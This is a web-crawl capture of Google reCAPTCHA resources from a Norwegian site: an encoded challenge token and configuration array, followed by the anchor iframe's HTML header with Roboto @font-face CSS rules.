wpfDnsKkwpLDh33Dp3dQw50GQ8KlEsOgZhUpw5DChi3DhsO3KEPCrE9gwqvDmsKOwrESAMOmegXCpMKoZTPCqTJcBMOrHMKMw5HDqsOCSMOdO8OLCCdywobDiMOJwr/Du8KLeC7DqsOTw7pJCsKjw5PDk8K1w7J2F1XCjcKMKVQxTijChsOAw5TCkcKTYlJoWMOXHcOXwr8qwoJbWFDDqsOLwpkNwovDkUnDv2bDl8KHXMOteT9lXcOFwqJmw6/DlWvDicKyI8OGWBfDr8K9f8K+wok9XS0oUkpwGMO0fn3CuMOaaMO3wr3Dt8OkCsKEw6NcwpTCjsKrw6AWw7YTH8ObJHF7w4JkYMK1w6tBwqQcwrHChcKkwrPCkRLCsMO/UMKWHlxXVXJdasOOTcOjw7tVw6DDksKPwpjCmcKlw4/Ch1d7WjMSRC5aVzlgwp7CocKJCMOPd2TCoWvDpMOywp3DnijDn8Kfwo9fDjrDmiF2wpJ4AMKgw7kawpNGKWrDkMO5D8K1wo5LYikxwpfCssOFMV/CnsO2w5nDr1fDqsKULHtTwplGw4cCQMOhwoB7RHXCrRlkw7cvScOUZ3rCsRvCpyzCk35iHsO0FMKOaMO3AsO3dMODw6suPDFcISfCv8O0OmzDnMK+w7LDlijCqcOHw4l/QjDDjG/CtFB/[base64]/wo92wqseV0LDiRHDqcK5w6nDjsKFecKMQ2BYQDfDucKTERHDslsWw5vCsUhTwpIZKV8ieBNUwrLCisKyLwcAwrXCj1Vow7stwr3ChMO7VTTDi8Kdwr3ClWDDvkZDw6/CocKOVsKiwpTCl8Onw59fwptwMsOGC8OdOsOFwoPCr8KIw77DnVDCnDDDscOtb8K5w7HCjcK8UMO5wqk2Qz3Dhk/Dh2tPw63CnQlxwrrDtsKUMsO4YsKQFBnDqTfDjMK4G8KIwoRfw4jDtMKTw5PDm0gvRcOnU1TDmiXDjEXCgDHCuUIdwoVAPsKjw5nCmsK6wo5NdhXCj11AM2nDhcO4XsOCeS9Yw6wLRMOBWMONwpLCoMO0CRbDlsKEwojDtTNAwrHCp8KdHcOCUcOxQD/Cr8KtasOTaCoMw6YVwpbCrMO4JMOiJ8Ogwp3Cq37DlAwCw5rDj0XDsw09w4nCrkoDwqVxUjxAw5o7w6gKC3/[base64]/DiWrDqF3DjCbCp3Ihw67DlkRcbyZES8KwUxEMWifCs8KpZ3pMYsOPGMKhwoMzw7BpcMK5Y1cSwpnCqMOrHzDDrcKIBcKvw6lfwp9iZD93wo/CtRjDkhw3wqtnw5tgI8OPwoEXYAPDh8OEexYMwoXDk8OawojCk8O3wpTDmgjDhxrCoQzDhWbDpsOpXFDCqCg0WcKIwoMpw7LCsRjDjsOUBCXDs0XDi8KvQsOrPcOYwrDCmWF9w61jwqtDAMOxwq4IwrvDr0nCm8KuATzDqyVzTcKIMF/[base64]/CljhXPQwoE8KSw4PDvjTCvcK6wovCgivCrWbDhV8XwrLDgyd5wq7DhDhDRcOpAB4mFMOoaMKKWX/[base64]/DuMKzWsO0wohpPkDDt8OdW2zCpsOgK3xmX8OoTcKYIsKaw77CisOtw6lbUMOKUMOKw6MPHxzDlcKOU0XCsTBqwpotw4huDGPDhW0swpkqRBnCtmDCpcOOwqxew4RRAcKZLMKnV8OLSMOew5XDjcODw6bCoH4/w74lDnNcS00+HsKTZ8KhF8KRYMO5VSgiwrY0wrHCqsKtHcOCYMOrw4VYAsOqwqs+woHCtsOvwr8Qw4Eowq/DpTljQzHDq8OMYMOywp3Dj8KfP8KWV8ONCWjCtcKpwrHCrA17wrbDhcKYGcOmw5EaKMO1w6nCug5GH28LwqIbd3/Dh3tdw7nDisKMwr8uwpnDtMOqwpfDssKyEXXCokXCsy3DpcK6w5hsaMKiWMKFwrVBMhXCmXXCoyE9wqZCRD7Ci8KEwpvDrE99Wzhpw7QYwoInwqg5Zg/[base64]/w4DDoMKDwp1UEMKUwr05woXDigB4f08JE8KKwrHDiMOIwoDCgMOpE3ZEX1dGFMK/wpVXw6R2wrXDo8KRw7bCkEpqw7Z7wp/CjsOuwpDClcK5AjQkwoQ2SxkYwpfDhAV5wr8MwpvDg8KdwoRKeV1uaMOEw7Mlw4U0axsIWsOCw5oqR30kfD7Cr0fDoSMPw7LCqkjCuMOvCkBEJsKtwqnDtTHCuiIGMQDDk8OOwoMTwpV4EMKUw77DmMKlwoLDpcOEwrLChMOyf8OQw4jCnXzCisKawrtTWsKpYXEwwr/CmMOdw4zCn0bDrnxew6fDmG8Ew6Rmw4/CmcOGFyLCmMOZw7JQwprCmUU8RjLCukHDsMKLw5/CvsKhPsKYw5FCP8OAw4bCocOzfBXDpE/CnXRPwpnDvw/CuMK9Ig5YK2PCq8OGSsKeUR/[base64]/DuzQ9cn5QRWfDtyEVwr/DjsO3LzF2EsKOwoRtGcOkw5DCjBNnUHJBdcKWasKAwq/Dr8OxwpQSw4XDiirDjMK1wpF+w5svw5ReYX7Dsg0kw6XDrjLDnMOMRcOnwp01wp/[base64]/[base64]/wo90esKrwoUJw7fDky/DkknDhXRbXgbCt8Oyw7nDhcO3CSjDvH7CsUPDixbCg8KsYMKqJcOzwqhwMsKew6h2csKvwoodd8Olw6Y3cTBZa2bCqsOdKAXCkAXDqzLChT/DlWJUBMKuTAsIw4/[base64]/DvsOQJsOCB0UiIVDDjRJkwr7Dt8OpeMOMwqrCpsKJEwhCw7cew6EoKcKiMcOwHjMfLsOfSSY/[base64]/CjsKnwp7DtMOCwr1rYFXCtMOcL0rClSZuJHB6E8KrOcKeUMKfw5XDtjjDtsKdw7/DnE5ZNT5Pw6rDm8KJK8ORSMK9w4Z9wqTCtMKSZsKRwr4jwq/DqE8GAAYlw53DjXxwCsOPw44nwrLDpcO8QB1cOsKuGyHCokvCr8KwFMK/ZxHCncOMw6PDuyfCvMOiYzc9wqh9fUTDhn8XwoUjPcOBw5I/OcOZZmLCpD9nw7oGw4TDtT9wwpxRe8OfdgvDpQLCr058HmBqw6Jhwr7Cn2V6wqRjwrh9SyHDt8OhEMKRw4rDjFQHTTpBGjHDocOJw5TDqcKYw6lXbMO0fG90wrfDjw97wprDlsKkFQvDpcK6wpU7BXnCqxR7w5sowofCulMtUcO/[base64]/DosKGwrFXwrFnw5XDnihBwovDjXE3w5zDl8O9wqxNw5/Dkhh8wo7DiDzCuMK1w5MQw6YcBMOGOS47wr/DpCDCpnnDk3rDvHbCi8K6NR1yw7cbw4/CpUTClcKyw7cBwo1DDMOKwr/DtcOJwo/CjzJ3woXDh8OFMAgdwo/CkiNJLmB1w5rCt2IGE3bCuw3CsEvCu8OIwofDilnDr1LDtsK4ClUAwrfDm8OMw5bDkMOPV8KZw7A2F3vChiBpwp/DhQ1zXsK/T8KTbi/Cg8KjOMONWsKiwoBiw6rDolfCqMOXCsKNQcK6w78UasOCwrMAwpTDn8KZeykrLMKrw4snTsKASknDj8OGwptVSMOYw4HCvT7CqT4SwroMwo9Ie8KMcsKKZinDoQc/KsK+wrzCjMKXw4/[base64]/CpEnCtTDCjcOyasK/w4pRwoLDjsO5C8KfNT4JVMK0XBQpdMOkJcKbccOzN8OXwpbDi3fCnMKiwobChiDDgBVfaBfDlixQw5U7w7F9wqHCsR/[base64]/ChyTCj8KiLsO8NcOIW27CkcOsY8OTM0/ClQjDgcKtJ8ONw6bDpTcRaEExwoXCj8Knw4bDtcOQw6nCtcK5fQdWw6fDuFDDo8OuwrgJbX3Cv8OneDtNwprDl8KVw6A6w5XCgD1yw5Mmw61AckfCjiRTw6vDvcOXLcO5wpJgOSVWECPCr8K1IF/Cj8OLPlUAwqPCvXAVwpfCn8OPCsOTw7XDtcKpWm8WdcOvwpZrAsOuYH80McOJw7jCjMOKw5rCo8K+b8KTwpsxGcKBwpHClB/[base64]/RcO6DsK3woDDjiPCsWjDlidtYDxmNyjCgcKONMKvHkJkMlPDhgdkFGc1w5U9W3XDty89fgbCrzR2wp5vwqRHOsOXQcOPwozDpsO/ZsK+w6tiLSkGO8OLwrjDs8OqwqlAw44Bw4nDjcKtAcOGw4sdR8KIwoQEw6/CjsOGw4tOIMOeM8K5W8OQw4FDw5pCw4hXw4TCpjAzw4vCg8KNw793AsK+FxnCh8K8UCvCjHXDn8OBwpLDsyFww4jDhsOdEsOwf8ORwqksQyNqw7nDmsOGwpsdc2/DqsKmwp3ChUoaw5LDkMONdHzDssOlCRTDs8O5FiTDt3kTwqPDtgLDu2sSw49lYcOhBXlhw5/CpsKJw5fDusK+w7LDt3xiAcKHwoDDs8KmaFJ+w57CtT0Sw6nChU1ww53DtMOiJlrCh0fCjMKfAldRw43DrsO1w558w4rChMOQwpctw6zDi8K5ckpnQV8MJMKAwqjDsGFrwqcHBXvCtMKvRcO9CMOJcglwwqnDjCxawq7CoTDDtcO0w50/YMOZwo5SScKBbcK/w68Iw57DjMKlRj3ClcKDw7/DucOSwq3CmcKuTDgHw5B6VWnDnsOywqDCqsOPwpnChMOQwq/CujfDoFpDw6/DscKiMSNgXh7CiyBBwpDCssKcwqXDjyzCtcK9w5Eyw5XCqsKRwoNPQsKYwpfCli/Dni/[base64]/CtCvCt07Ds8KIw4tIEcKRwogLwqvDh8K0worCtwLCvz0EdcO2wrFTbcKsNsKHWTNTZnNEw47Ds8O0cko4U8K7wqgSw7Yfw44KZmxvGQAgFcOTT8KWw6/[base64]/CrDodci/CnsKGwozCoBrCqH/DtsOxwr3CqibDtkHCi8OlLsKeAsKtwpfCr8K9H8KTQcOQw4bCrhzCpF7Dm3Mrw4TCj8OAPAtXwo7DsQF/w4Nkw692wqtWUkIbw7dXw5phTDRDcEnDhDbDoMONcjJowqYCHD/CvHEha8KkBsK0wqrCpi3DosOowqPCnsK5XsOBXxPCsAJNw5DDum7Dl8OUw5sXwqHDt8KXPgXCtTpqwpXDow58YR3DgMOPwqshw43DtzRBHsKZw4gswp/Dl8Kmw4LDpXlVw5DCocKCw78owoR5X8Ovw7nCssO/Y8OqFcKqwqjCpcKTw5tiw7DCncKvw4B0QMKWacOJKMOCw7/CvEHChsOXdCPDiUrCt1wJwpvCjcKrCcOgwqcWwq4PFlg/woEdDsK8w44qO2t2wqkfwrnCiWzCkMKVMkw0w4bCjxJAPsOiwoPDvMOfw77CnEbDtMObbCVLw7PDtUhiMMOewplEwq3Cn8Kiw6Z+w6dDwprCsWZmQBfCs8ONLgZ2w6PCjMO0AxZiwq7CnkPCoiI8Ez7CsVY8GRjCgXLCmzV+LW/CnMOMw5HCmAjCiDoAQcOew5IiT8OwwpUtw5HCvMOvMgNzwo/CqQXCoy/DiUzCs1kwQ8OxPsONwo0Iw63DrjJGwofCgMKVwonCmwvCuxJlYwzCkMOVwqUeZhgTFMKpw4vCuWfDmjYGSxfDrMObw4fDlcOrGsKOw5DCrzAxw7BweXEDJn7DksOCLMKBwrBew5zDlSzDh3jCtHUScMObZV0iNVZVVsOAGMK4w5/[base64]/[base64]/DpMOKw4kJw67CncOOUMOmw6QXaBpcOiJIRMKFJcOkwoxPw4hZw4kTO8OqJg9/OTwYw4fDrA/DssO4OCI4USM7w4fCuU5NTB1HFkDCimbDk3ZxWEkxw7XDnV/[base64]/[base64]/DvMO6w7zDncOxw6oRCAfCs3rDphxYA0LDpR0/w50lw5LCn33Cj1zCsMKwwo/[base64]/DuMOnKFYRZMO6w6MEw5bDoTnCmA9ww6vCgcO2wqNkB8KUd3vDqcO7GsOfXHHCtVrDp8KOYCNtWAnDl8OeY2XChsODw6DDvj/CswfDoMKwwqxwBhQgLcObSHxZwoAmw5IpesOCw6BOejzDm8Kaw7vCrMKbdcO5wppURBLChwzCuMK+QMKpwqHDoMKKwqTCnsOOw67CqmBJw4sZUE3Csjd1ZELDvjnCnMKmw6HCqUM/wq18w784woUPZ8OVTMONPwHDjsOyw4tQDCJyTMOYJBgfXsOUwqRta8O8BcKKaMK0VgvDhmxQL8KVw49tw5zDi8Olw7TDvMOQVmU6w7ViGcOiw6bCqcKRMMKsOMKkw4R6w4lvwovDl2HCgcKTTjw6dSTCu2HDg34mX3BmaFnDpzzDmn/Dv8OzSQ42UMKGwqbDpUnDpibDo8KKwrjCusOEwpNQw6h2BynDi13CoB3CoQnDnQzCjsOcPMOhasKkw5zDgksdYFrCrcO5wpB+wrRbUjTCrVhiCzYQw5BDOBxFw7c/w6PDksORw5B3SsKwwohgJVNXKXTDscKZOMOWXMK5XSVLwpd1NMK1bn5ewoA0w4wHwq7Dg8KFwploTBnDu8KCw6jDhhtEHVdMacKYPHjDm8KdwoFBWcKTe0UkF8OVT8KEwqEVAUQVTsOYTVDDt1nDmsK+wp3DisOhIcO/w4UXw7nDq8OIPw/[base64]/w68Sw7hVw4R4wp91NsOnecOsCcOqc8ORaMOFw53DlkvConTClsKHwqHDhcK3bDTDljpfw4rCgsOFw6rCksKjNWZjwr5+w6nDuCQYXMOZw6TDkkwNwrQDwrQHU8OGw7jDnDkdE2l/[base64]/CsWdzwo0gcSEOw4PDsMOtw47CjcOLw5VDw77CqytOwrHDgMO+w6bCtMOeQAxeAcOhRiDCvMKlbcO0bQTCmykDw5fCvsOLw4vDsMKLw5EuXcO5LCXCoMOfwrwtwrDDujvDjMOte8KZGcOJVcK9T2Zdwo9RO8OicHbDjMOiIyTCjnjCmDg5WsKDw60qwroOwph8w6c/[base64]/[base64]/DjMOQKzo+U8OzRTvCmcKuwqNjwp/CrcOoMMKZwoDCs8OBwoEBW8KFw4AcGjXDkwcuRMKRw7HCv8O1w58/QWHDjiXDi8OrfmPDnyxWHMKFZkXDoMObd8O+DMOzwrRuA8Ozw5PCjMKBwp3DoApdNhXDgRgNwrRLw7AbZsKUwrPCrsKkw45nw5HCtwUmw4rDh8KPwq7DsHIlwrxYwoV5CsK4w4XCmS3Ck1HCr8OaRcOQw6zDtcK+WcOFwpfDnMO8wocxwqJ/[base64]/[base64]/CtsOjwprCgC7CqMO0wpfCocOOMcOvdD9IQMKOGSs2wohXw4bCpzhMwpJuw4YATA/DtsKow7JKEsKPwrTCkC5NV8OTw63DnF/CpQE2wpEhwrUUSMKrWGB3wqfDpMOVQlpVwrYvw5TDtyRiw4nClSAjXRfCmCEYXcKXw5TDrEBgVcO9ckx5IsOnMSUpw5LCksKMUjrDgcOTwr/DsSYzwqPDucOHw70Tw47DmcOcHsORFTtGwpLCsQPDgV0vworCpxB6wrbCo8KaaFIhOMOsICliX03DicK7V8KVwqrDvcObcXIdwp5uPsKoDcO3KcOMBcK/FMOIwqHDvsORDWHCrDQKw4DCkcKCXsKAwoRQw6jDvcK9DiN0QMOvw4PCscOAZVdtdcOJwockwqfDt3nDmcO/wq1uCMKrSsO0QMO5wpzCpcKmeVNNwpc6w64Gw4bDknrDgcOYCMOFw5TCiBQdw7E+wrBLw40BwqfCv3/DsirDoXZSw4LChsOLwp7DjGHCq8Omw5nDuFDClj/[base64]/w7Q8woLDo8Oqwptqwp3Do2XCr8ONJ8KhwronHg4VExDClA0oOj7DmwDCu0kkwqsKw5rDqxQ8S8OMMsOSQsO8w6/Dl1VmN2vCjsKvwrUSw707wrnClcKdwpdoW1EmAMKUVsKxwp9lw65Awq0KacOowodzw65KwqEjw6bDr8OnOcO4QiN5w5nCtcKiEsOoPTLCkcOjwqPDgsKnwqE0eMOIwo/[base64]/w73CnsKtwp9Ww5jCm8KXQsOpb8O+Nw7DlkrCqcKlRgzDh8OIwojDtMO2FkhAKlQBwrFlw6NXwohnwqhJTm/CjGzDnBPDh2YgWcOwSxUQwo4vwpbDmDLCtMO9wpNlTcKhVCPDmEfCn8KWUw7Crm/CrigxesORRFU7SE7DuMObw5sYwoMBUsKww7PDhn/DiMO8w402wqvCmGjDvzEfYwrClV00D8KBLcKgeMOTLcOHZsO4aGTCp8KgN8OLwoLDosKGLsOww6FoKy7Cu33Ci3vCicOMw6YKCV/CkmrCmnJBw48HwrMMwrRsTFgNw6o/McKIw45VwrUvL2HCvcKfw6rDq8Onw785YTnCgDATG8OxZsO4w5URw6jCocObN8KBw4bDqnjDpjrCo1fCmUPDrsKQVifDjQ9LOXrCgMOZwpnDgMK4wofCuMOxwobDgjNcfGZpwqbDrgtAV3dYFEQxGMO0wrzCjjkgwrfDnBVHw4tZVsK5AcO3w6/[base64]/DocKJw67Dv8KLX8OWDV04w6MTw7x7w4ILwrXDq8KKdTTCkMK2Z0DDkD3CsCHDk8Oew6HCp8ONc8OxecO+w4FqN8KVCcODw5QxYyXDqz/DhcKgw4rDlGNBZMKlw5hFRkcdHB8Vw7zDqGXDoFpzNnjDhgHCh8KIw6vChsOTw77CrHZIwrTDiV7CscOLw5/DoEtUw7tcccKIw4nCikElwp7Dt8Oaw6NTwp3DvFTDuFbCskXDnsOYw4XDhmDDl8KGUcOKXynDjMOrW8KrOD9TdMKSIcOUw5jDsMKPccKOwo/DiMKmUsO4w6Mmw7/DicKNwrBWF0bDk8Klw4N5G8OKVy/CrsOKIQbCtBVxd8OvPVLDtBFJDMO6FMOufsKtQ3UFXwo7w4bDn1gkwq05LcO9w7HCt8Kyw65Qw5I6wo/CocOHecOmw5pgMxnDnMOwI8OBwp4Tw4sCw63DjsOyw4M7wpfDvMK7w4VOw5PDgcKfw4/Ck8O5w5tGKXnDiMKeWcOwwoDDvQdzw7fDqAtlw4oKwoAWBsOtwrEYwq1UwqzCiTofw5XCvMOheSXClFMQbBo0w5AME8KIZlcBw4sdwrvDisOdFcOBHMO3W0PDuMOvQ2/CocK8ZCkhAcO7wo3DhRrDqzYbA8KfMUzCr8KPJTQSQMKEw4DDgsO3bEc8woLChhLDn8K3w4bCvMO+w49iworCqD95w7IXwpozw6YXT3XCtsKfw75twp0mNBwuwqshasOQwqXDrXxTA8KTCsONJsKXw7DDt8OkCcKmKsKMw4nCoivDoV/[base64]/Dmx0bJcOvwq1wAMKhM3PDgMKcwp1xwozCuMKmbCjDt8Oewp4hw6ciw4HCnSchfMKeE2lESFvClcKffg\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LdekaQaAAAAADUpr78j4kvwGzS1WTMwRmwWnVrW\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,391],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://catarro.no:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22mKCfk4hv2ykGHZC4BUfchH6XnTZh01xjI0CVgv6TKxg\\u003d\x22,1,0,null,1,1768964886637,0,0,[119],null,[226,148,120,253,153],\x22RC-GG0Va2b7LIcAfQ\x22,null,null,null,null,null,\x220dAFcWeA7UI1HQijwXAHmbsjRnmXhLULDkTJbfBVxi66_m5RM_C-_K9S4ou1BDLw3RozJcZVfesqdhSkd-cxfG8jEq252UF0x-Zw\x22,1769047686455]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lf-TjMUAAAAAJ8rCbG-AzLRL0LCGN61gsVveJiw&co=aHR0cHM6Ly9jYXRhcnJvLm5vOjQ0Mw..&hl=en&type=image&v=PoyoqOPhxBO7pBk68S4YbpHZ&theme=light&size=normal&anchor-ms=20000&execute-ms=30000&cb=lfaoplfapgua
body_size: 49212
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
